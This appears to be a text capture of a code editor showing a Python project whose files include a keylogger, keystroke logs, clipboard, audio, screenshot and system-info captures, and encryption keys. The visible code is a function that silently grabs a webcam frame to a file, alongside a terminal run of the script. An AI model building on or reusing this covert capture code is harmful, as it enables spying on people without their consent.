 EXPLORER
OPEN EDITORS
keyboard4.... 3, M
camera.png U
decryptfile.py
SMTHG_AWESOME
audio.wav M
camera.png U
clipboard.txt
decryptfile.py
encryption_key.txt
generatekey.py
get-pip.py
key_log4.txt M
keyboard4.py 3, M
keylog.txt
README.md
screenshot.png M
systeminfo.txt M
TIMELINE
6
keyboard4.py 3, M camera.png U decryptfile.py
keyboard4.py > camera
110
111 microphone()
112
113 def camera():
114 cap = cv2.VideoCapture(0)
115
116 # Check if the webcam is opened correctly
117 if not cap.isOpened():
118 raise IOError("Cannot open webcam")
119
120 # ret, frame = cap.read(0)
121 # cv2.imshow('image', frame)
122 # cv2.imwrite(file_path + camera_information, frame)
123 result = 0
124 while(result < 1):
125 print('1')
126 # Capture the video frame by frame
127 ret, frame = cap.read()
128
129 # Display the resulting frame
130 cv2.imshow('frame', frame)
131 cv2.imwrite(file_path + camera_information, frame)
132 result += 1
133 # the 'q' button is set as the
134 # quitting button you may use any
135 # desired button of your choice
136 # if cv2.waitKey(1) & 0xFF == ord('q'):
137 # break
138
139 # After the loop release the cap object
140 cap.release()
141 print("closing camera")
142 # Destroy all the windows
143 cv2.destroyAllWindows()
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL
Python
williamyang@Williams-MacBook-Pro smthg_awesome % jv
williamyang@Williams-MacBook-Pro smthg_awesome %
williamyang@Williams-MacBook-Pro smthg_awesome %
williamyang@Williams-MacBook-Pro smthg_awesome %
williamyang@Williams-MacBook-Pro smthg_awesome %
williamyang@Williams-MacBook-Pro smthg_awesome %
williamyang@Williams-MacBook-Pro smthg_awesome %
williamyang@Williams-MacBook-Pro smthg_awesome %
williamyang@Williams-MacBook-Pro smthg_awesome %
williamyang@Williams-MacBook-Pro smthg_awesome %
williamyang@Williams-MacBook-Pro smthg_awesome %
williamyang@Williams-MacBook-Pro smthg_awesome %
williamyang@Williams-MacBook-Pro smthg_awesome % python3 keyboard4.py
1
closing camera
master* 0 3 Ln 124, Col 21 Spaces: 4 UTF-8 LF Python 3.8.9 64-bit Prettier